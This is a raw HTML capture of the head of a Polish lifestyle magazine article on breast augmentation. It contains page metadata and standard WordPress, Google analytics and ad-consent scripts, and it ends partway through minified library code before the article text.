

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl
body_size: 86583
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-1068x667.jpg" imagesrcset="https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-1068x667.jpg 1068w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-300x187.jpg 300w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-768x480.jpg 768w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-1024x639.jpg 1024w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-673x420.jpg 673w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-150x94.jpg 150w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-600x375.jpg 600w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-696x435.jpg 696w, https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg 1222w" imagesizes="(max-width: 1068px) 100vw, 1068px"/><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Nie jest gwiazdą, nie obraca się w show-biznesie – statystyczna klientka chirurgów plastycznych ma 30 lat, męża i dzieci. A piersi powiększa, by podobać się"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Nie jest gwiazdą, nie obraca się w show-biznesie – statystyczna klientka chirurgów plastycznych ma 30 lat, męża i dzieci. A piersi powiększa, by podobać się" /><meta property="og:url" content="https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Moda i Uroda" /><meta property="og:updated_time" content="2020-07-18T09:17:51+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg" /><meta property="og:image:width" content="1222" /><meta property="og:image:height" content="763" /><meta property="og:image:alt" content="Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2015-12-07T00:00:00+01:00" /><meta property="article:modified_time" content="2020-07-18T09:17:51+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Nie jest gwiazdą, nie obraca się w show-biznesie – statystyczna klientka chirurgów plastycznych ma 30 lat, męża i dzieci. A piersi powiększa, by podobać się" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="2 minuty" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg","width":"1222","height":"763","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/moda-i-uroda","name":"Moda i Uroda"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl","name":"Powi\u0119kszanie piersi. O czym trzeba wiedzie\u0107 przed zabiegiem"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl","name":"Powi\u0119kszanie piersi. O czym trzeba wiedzie\u0107 przed zabiegiem - Kobieta Wie Lepiej.pl","datePublished":"2015-12-07T00:00:00+01:00","dateModified":"2020-07-18T09:17:51+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Powi\u0119kszanie piersi. O czym trzeba wiedzie\u0107 przed zabiegiem - Kobieta Wie Lepiej.pl","keywords":"Powi\u0119kszanie piersi. O czym trzeba wiedzie\u0107 przed zabiegiem","datePublished":"2015-12-07T00:00:00+01:00","dateModified":"2020-07-18T09:17:51+02:00","articleSection":"Moda i Uroda","author":{"@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Nie jest gwiazd\u0105, nie obraca si\u0119 w show-biznesie \u2013 statystyczna klientka chirurg\u00f3w plastycznych ma 30 lat, m\u0119\u017ca i dzieci. A piersi powi\u0119ksza, by podoba\u0107 si\u0119","name":"Powi\u0119kszanie piersi. O czym trzeba wiedzie\u0107 przed zabiegiem - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem Kanał z komentarzami" href="https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/6182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=6182' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fpowiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fpowiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
